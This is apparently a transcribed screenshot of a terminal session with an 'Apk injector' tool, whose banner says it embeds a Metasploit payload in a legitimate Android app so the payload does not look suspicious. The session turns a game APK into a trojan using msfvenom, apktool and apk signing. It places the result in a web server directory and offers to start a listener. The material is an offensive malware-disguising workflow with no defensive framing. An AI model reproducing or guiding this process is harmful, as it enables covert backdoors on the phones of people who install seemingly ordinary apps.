 File Actions Edit View Help
author : client.233444013
thanks : client.233444011 and jedz
country : Malaysia [MY]
github : https://github.com/client-233444013
Apk injector is a tool to embed metasploit payload
inside another APK which is original apk, so that
the payload doesn't look suspicious..
{01} Embed payload to original apk from list
{02} Embed payload to original apk from file
payload@toolkit:/> 2
[+] path to apk files (ex:- /sdcard/file.apk):- /home/client/Downloads/Stickman-Fight.apk
[+] Start generating android payload with msfvenom
[+] Decompiling Stickman-Fight.apk with apktool v2.5.0
[!] This could take a while, please be patient
[+] Rebuild apk file with apktool v2.5.0
[+] Signing apk file with apk-signer and zipalign
[-] Successful turn Stickman-Fight.apk into trojan
[-] Trojan size:- 7133905 bytes
[-] Saved as:- /var/www/html
[-] Do you want to start listener? (y/n):- n